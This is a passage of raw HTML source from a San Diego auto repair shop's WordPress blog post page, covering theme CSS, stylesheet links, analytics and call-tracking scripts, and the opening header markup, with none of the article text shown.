13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wpautoterms_css-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=1767801031' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/uploads/dynamic-mobmenu.css?ver=1767801031' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='auxin-base-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/base.css?ver=1767801031' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-front-icon-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/auxin-icon.css?ver=1767801031' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-main-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/main.css?ver=1767801031' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='auxin-third-party-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/themes/phlox/css/other/third-party.css?ver=1767801031' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='cssmobmenu-icons-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=1767801031' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cssmobmenu-css' href='https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=1767801031' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var auxin = {"ajax_url":"https:\/\/automobilerepairshopsandiego.com\/wp-admin\/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https:\/\/automobilerepairshopsandiego.com\/wp-content\/uploads"};
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-before">
/* <![CDATA[ */
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=1738403320" id="wpautoterms_base-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.5.19" id="auxin-modernizr-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=1738403320" id="mobmenujs-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://automobilerepairshopsandiego.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://automobilerepairshopsandiego.com/wp-json/wp/v2/posts/1243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://automobilerepairshopsandiego.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://automobilerepairshopsandiego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomobilerepairshopsandiego.com%2Fdoes-my-car-need-engine-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://automobilerepairshopsandiego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautomobilerepairshopsandiego.com%2Fdoes-my-car-need-engine-repair%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-222277818-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-222277818-1');
</script><script type="rocketlazyloadscript" data-cfasync="false" async data-rocket-src="//264471.tctm.co/t.js"></script><script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1738403320" data-rocket-defer defer></script>
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-7BJZHKXVLP"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BJZHKXVLP');
</script>


<!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- pingback -->
<link rel="pingback" href="https://automobilerepairshopsandiego.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border-150x150.png" sizes="32x32" />
<link rel="icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" />
<meta name="msapplication-TileImage" content="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego-border.png" />
		<style type="text/css" id="wp-custom-css">
			.bn-txt h3 {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
}
.bn-txt {
    background: #0003;
    padding: 10px;
	border: 1px solid #fff;
	    border-radius: 3px;
}
.bn-txt h1 {
    color: #ffffff;
    font-weight: 800;
    font-size: 24px;
}
.blog .entry-media {
    width: 39%;
    float: left;
    margin-right: 1%;
}
.blog .entry-main {
    width: 60%;
    float: left;
}
.blog .entry-title {
    line-height: 30px !important;
}
.blog .entry-content {
    margin-bottom: 10px !important;
}
.appointment-form {
    margin: 2px 100px 10px 100px;
    padding: 5px 25px 5px 25px;
    background-color: #eaeaea;
    border-style: solid;
    border-width: 3px 3px 3px 3px;
    border-color: #bd262e;
    border-radius: 15px 15px 15px 15px;
    box-shadow: 1px 3px 0px 2px rgba(0,0,0,0.28);
}
.appointment-title {
    text-align: center;
    color: #bd262e;
    font-family: "Raleway",arial,sans-serif !important;
    font-size: 22px;
    font-weight: 700;
    padding: 20px 0;
}
.s-btn-main {
    color: #ffffff !important;
    background-color: #bd262e !important;
    border-radius: 30px !important;
    -web-border-radius: 30px;
    -moz-border-radius: 30px;
    padding: 12px 30px 10px !important;
    border: 2px solid #bd262e !important;
    font-family: "Raleway",arial,sans-serif;
    font-size: 15px !important;
    letter-spacing: 1px !important;
}
.s-btn-main:hover {
    background-color: #fff !important;
    color: #bd262e !important;
}
.apl-btn {
    text-align: center;
    margin-top: 30px;
    margin-bottom: 10px;
}
.appointment-title:after {
    content: "";
    display: block;
    background-color: #ccc;
    margin: 10px auto;
    height: 1px;
    width: 100%;
}
.appointment-form input {
    background-color: #ffffff;
    color: #000000;
    border-color: #000000;
    border-radius: 10px;
}
.appointment-form input::placeholder {
    color: #000 !important;
    font-weight: 600;
}


.get-in-form {
    margin: 2px 80px 10px 80px;
    padding: 5px 25px 5px 25px;
}
.get-in-form .appointment-title {
    font-size: 35px;
    background-color: #bd262e;
    color: #fff;
    padding: 0;
    text-shadow: 1px 1px 1px #000 !important;
}
.get-in-form .appointment-title:after {
    display: none !important ;
}
.get-form {
    border: 1px solid #bd262e;
    padding: 25px;
    background-color: rgba(255,255,255,0.24);
    margin-top: 15px;
}
.get-form input {
    background-color: #ffffff;
    border-width: 1px;
    border-color: #bd262e;
    border-style: solid;
    height: 40px !important;
}
.get-form textarea {
    background-color: #ffffff;
    border-width: 1px;
    border-color: #bd262e;
    border-style: solid;
    height: 100px !important;
    min-height: 160px !important;
}
.get-btn .get-btn-main {
    background-color: #bd262e !important;
    color: #fff !important;
    text-transform: uppercase !important;
    font-size: 18px;
    letter-spacing: 1px !important;
    padding: 10px 35px !important;
}
.get-btn {
    text-align: right;
    margin-top: 20px;
}
.get-form input::placeholder {
    color: #000 !important;
    font-weight: 400 !important;
}
.get-form textarea::placeholder {
    color: #000 !important;
    font-weight: 400 !important;
}

.hm-adds .hm-add1 .fa {
    background-color: #bd262e;
    color: #fff;
    margin-right: 20px;
    text-align: center;
    padding: 10px;
}
.hm-add1 {
    margin-bottom: 15px;
}
.hm-adds {
    width: 60%;
    margin: 0 auto;
}
.hm-add1 .fa:before {
    content: "\f015";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #fff;
    font-size: 18px;
}
.foot-btm1 {
    background-color: #f5f5f5;
    padding: 50px;
}

@media (min-width: 768px) and (max-width: 1091px){
	.blog .entry-media{width:100%;}
	.blog .entry-main{width:100%;}
.get-in-form {
    margin: 2px 0px 10px 0px;
    padding: 5px 25px 5px 25px;
}
.get-in-form .appointment-title {
    font-size: 30px;
}
.get-form {
    border: 1px solid #bd262e;
    padding: 25px 10px;
}
.appointment-form {
    margin: 2px 15px 10px 15px;
    padding: 5px 15px 5px 15px;
}	
#top-header {
    display: none;
}
	
}
@media (min-width: 320px) and (max-width: 767px){
	.blog .entry-media{width:100%;}
	.blog .entry-main{width:100%;}
	#site-header {
    display: none;
}
	.mb-bg{background:none;}
	.mob-menu-header-holder.mobmenu {
    padding-top: 10px;
}
	.category-blog .aux-media-frame.aux-media-image img {
    width: 100% !important;
    height: 300px !important;
    object-fit: cover !important;
}

.get-in-form {
    margin: 2px 0px 10px 0px;
    padding: 5px 10px 5px 10px;
}	
.get-btn {
    text-align: center !important;
    margin-top: 20px;
}
.get-in-form .appointment-title {
    font-size: 25px;
}
.get-form {
    padding: 25px 10px;
}	
.appointment-form {
    margin: 2px 15px 10px 15px;
    padding: 5px 15px 5px 15px;
}	
.foot-btm1 {
    padding: 0;
}	
	
	
	
}



.head {
    color: #bd262e;
    font-family: "Roboto",Sans-serif;
    font-size: 25px !important;
    font-weight: 600;
    text-transform: capitalize;
    text-shadow: 0px 0px 7px rgba(255,255,255,.3);
}


.text{    color: #000;
    font-family: "Montserrat",Sans-serif;
    font-size: 16px;
    font-weight: 500;}


	.list-style { padding: 0 0 0 40px;}

.list-style li {
    color: #828181;
    font-family: "Montserrat",Sans-serif;
    font-size: 14px;
    font-weight: 300;
}
h1.service-data {
    background-color: #aa222a;
    color: #fff;
    font-weight: 600;
    padding: 20px;
    border-radius: 20px;
    min-height: 120px;
	  text-align: center;
}

.text-serc h2 {
    color: #bd262e;
}
.text-serc h1, .text-serc {
    color: #000;
}

.page-id-4128 #site-title{display:none;}
.page-id-4128 #primary{padding-top:0px;}




.ser-sec .elementor-invisible {
    visibility: visible !important;
}


.sidebar-area {
    background: #f0f0f0;
    padding: 20px;
}
.sidebar-area .widget_nav_menu {
    list-style: none;
}
/*.sidebar-area ul li:first-child {
    font-size: 20px;
}
.sidebar-area ul li:first-child a {
    color: #bd262e;
    font-weight: 700;
}*/
.sidebar-area ul li a {
    color: #000;
    font-weight: 500;
}
.sidebar-area ul li {
    border-bottom: 1px solid #ccc;
    padding: 10px;
    margin: 0;
}
.sidebar-area ul li:last-child {
    border-bottom: none;
}
.sidebar-area ul li {
    list-style: none;
}

.sidebar-area ul {
    margin: 0 !important;
    padding: 0 !important;
}

.page-header {
    background-image: url(https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: fixed;
    padding: 50px 0 !important;
}

.page-title-section .aux-dark, .page-title-section .aux-dark a {
    color: #fff;
}

.page-header .aux-container {
    margin: 0 auto;
    width: 100%;
    text-align: center;
}

.service-page h2 {
    color: #bd262e !important;
	font-weight:600 !important;
}
.service-page h3 {
    color: #bd262e !important;
	font-weight:600 !important;
}


.top-heading {
    font-size: 30px;
    color: #fff;
    font-weight: 600;
}

h2.service-data {
    background-color: #aa222a;
    color: #fff;
    font-weight: 600;
    padding: 20px;
    border-radius: 20px;
    min-height: 120px;
    text-align: center;
}/* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:200px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after,
            .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after{ background-color:#111111; } }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#d6e8f9; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky { height:80px; }
/* sticky-header-color 
=========================*/
.site-header-section.aux-sticky, .aux-elementor-header.aux-sticky { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side  { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line{ border-color:#bd262e; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header{background-color:#000000;}
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter{background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter{background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter{background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer{background-color:#1A1A1A;}
/* site-top-header-background-gradient 
=========================*/
.aux-top-header{background-image:linear-gradient(to right, rgba(0, 0, 0, 0) 35.4015%, rgba(0, 0, 0, 0) 35.4015%);}
/* content-typography 
=========================*/
body { font-family: "Raleway";font-weight: regular; }
/* main-title-typography 
=========================*/
h1, h2, h3, h4, h5, h6, .aux-h1, .aux-h2, .aux-h3, .aux-h4, .aux-h5, .aux-h6 { font-family: "Raleway";font-weight: 300; }
/* page-title-typography 
=========================*/
.page-title { font-family: "Raleway";font-weight: 300; }
/* header-menu-typography 
=========================*/
.aux-master-menu { font-family: "Raleway";font-weight: regular; }
/* buttons-typography 
=========================*/
.aux-button { font-family: "Raleway";font-weight: regular; }
/* header-main-menu-typography 
=========================*/
.site-header-section .aux-menu-depth-0 > .aux-item-content .aux-menu-label{ font-family:'Roboto'; font-weight:900; } 
.site-header-section .aux-menu-depth-0 > .aux-item-content .aux-menu-label:hover{ color:rgb(189, 38, 46); } 
/* header-submenu-typography 
=========================*/
.site-header-section .aux-submenu > .aux-menu-item > .aux-item-content > .aux-menu-label{ font-family:'Roboto'; color:rgb(0, 0, 0); } 
.site-header-section .aux-submenu > .aux-menu-item > .aux-item-content > .aux-menu-label:hover{ color:rgb(189, 38, 46); } 
/* footer-top-border-color 
=========================*/
.aux-site-footer{border-top:1px solid #1a1a1a;}
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:10px; }

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- end wp_head -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-8V99QJ22HM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8V99QJ22HM');
</script>
	<meta name="google-site-verification" content="U7bbzx0xq2OdH-_wxBpAFSCmWvLzcyB1zu_79gg0KrY" />
	<script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/analytics.js?ver=1744717038" data-key="u9inyAMQHfVJh9ccWxqeoQ" async></script>
<meta name="generator" content="WP Rocket 3.19.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
		<meta name="msvalidate.01" content="437B6738AC376C05E90EA5CCB9147201" />


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1243 single-format-standard wp-custom-logo wp-theme-phlox mob-menu-slideout-over elementor-default elementor-kit-829 phlox aux-dom-unready aux-full-width aux-resp aux-hd aux-top-sticky  aux-page-animation-off"  data-framed="">


<div data-rocket-location-hash="45a3313c8f0c5262aab1f10821328fcf" id="inner-body">

            <div data-rocket-location-hash="f425cc6a367e40c7f922ba53c00b544f" id="top-header" class="aux-top-header aux-territory aux--container">
                <div data-rocket-location-hash="b0cc0d6cf2396acdce84b66b00153b85" class="aux-wrapper aux-float-layout">

                    <div class="aux-container aux-fold aux-float-wrapper"><div class="aux-header-msg aux-start aux-middle aux-phone-center-middle "><p>[INSERT_ELEMENTOR id="643"]</p></div></div>
                </div><!-- end wrapper -->
            </div><!-- end top header -->
            <header id="site-header"   class="site-header-section aux-territory aux-boxed-container aux-header-dark " style="" data-sticky-height="80" data-color-scheme="dark" data-sticky-scheme="dark" role="banner">
        <div data-rocket-location-hash="6d054b64b058dcf04c46ba86bddfeb62" class="aux-wrapper">

                <div class="aux-container aux-fold">
                            <div class="aux-header aux-header-elements-wrapper aux-float-layout">
                <!-- ribbon bar -->
                <div class="aux-header-elements">

                    <!-- logo -->
                    <div id="logo" class="aux-logo-header aux-start aux-fill aux-tablet-center aux-phone-left">
                            <div class="aux-logo aux-logo-header-inner aux-scale">
    <a href="https://automobilerepairshopsandiego.com/" class="custom-logo-link aux-logo-anchor aux-logo-anchor1 aux-middle aux-has-logo" rel="home"><img fetchpriority="high" width="489" height="128" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20128'%3E%3C/svg%3E" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="Automobile Repair Shop" decoding="async" data-lazy-srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png 489w, https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border-768x201.png 768w" data-lazy-sizes="(max-width: 489px) 100vw, 489px" data-lazy-src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png" /><noscript><img fetchpriority="high" width="489" height="128" src="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png" class="custom-logo aux-logo-image aux-logo-image1 aux-logo-light" alt="Automobile Repair Shop" decoding="async" srcset="https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border.png 489w, https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/cropped-Automobile-Repair-Shop-San-Diego-border-768x201.png 768w" sizes="(max-width: 489px) 100vw, 489px" /></noscript></a>        <section class="aux-logo-text aux-middle">
            <h3 class="site-title">
                <a href="https://automobilerepairshopsandiego.com/" title="Automobile Repair Shop" rel="home">Automobile Repair Shop</a>
            </h3>
                    </section>

    </div><!-- end logo aux-fold -->

                    </div>
                                        <!-- burger -->
                    <div id="nav-burger" class="aux-burger-box aux-end aux-phone-on aux-middle" data-target-panel="offcanvas" data-target-menu="overlay" data-target-content=".site-header-section .aux-master-menu">
                        <div class="aux-burger aux-thick-small"><span class="mid-line"></span></div>
                    </div>
                                                                                <div class="aux-btns-box aux-btn1-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                    <div class="aux-btns-box aux-btn2-box aux-end aux-middle aux-tablet-off aux-phone-off ">
                                            </div>
                                                            <!-- menu -->
                    <div class="aux-menu-box aux-phone-off aux-auto-locate aux-end aux-middle aux-tablet-center-middle" data-tablet=".aux-header .secondary-bar">
                    <!-- start master menu -->
<nav id="master-menu-main-header" class="menu-main-container">

